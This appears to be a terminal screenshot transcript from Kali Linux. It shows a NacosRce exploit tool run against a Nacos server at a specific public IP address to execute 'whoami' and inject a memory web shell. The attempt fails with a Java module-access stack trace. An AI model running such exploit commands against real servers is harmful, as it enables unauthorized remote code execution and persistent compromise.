 1 2 3 4
18:22
root@kali: ~/tools/nacos/NacosRce_jar
文件 动作 编辑 查看 帮助
└─# java -jar NacosRce.jar http://211.103.180.146:14762/nacos/ 7848 "whoami"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
NacosRce
*****未检测到内存马，自动注入开始*****
Exception in thread "main" java.lang.IllegalAccessError: superclass access check failed: class com.alibaba.nacos.consistency.entity.NacosFilterS
hellPlus (in unnamed module @0×171b706d) cannot access class com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet (in module java.xm
l) because module java.xml does not export com.sun.org.apache.xalan.internal.xsltc.runtime to unnamed module @0×171b706d
at java.base/java.lang.ClassLoader.defineClass1(Native Method)
at java.base/java.lang.ClassLoader.defineClass(ClassLoader.java:1017)
at java.base/java.security.SecureClassLoader.defineClass(SecureClassLoader.java:150)
at java.base/jdk.internal.loader.BuiltinClassLoader.defineClass(BuiltinClassLoader.java:862)
at java.base/jdk.internal.loader.BuiltinClassLoader.findClassOnClassPathOrNull(BuiltinClassLoader.java:760)
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClassOrNull(BuiltinClassLoader.java:681)
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:639)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:188)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:525)
at com.alibaba.nacos.consistency.entity.HessianPayload.genPayloadOfXslt(HessianPayload.java:99)
at com.nacostools.rce.NacosRce.main(NacosRce.java:66)
┌──(root㉿kali)-[~/tools/nacos/NacosRce_jar]
└─#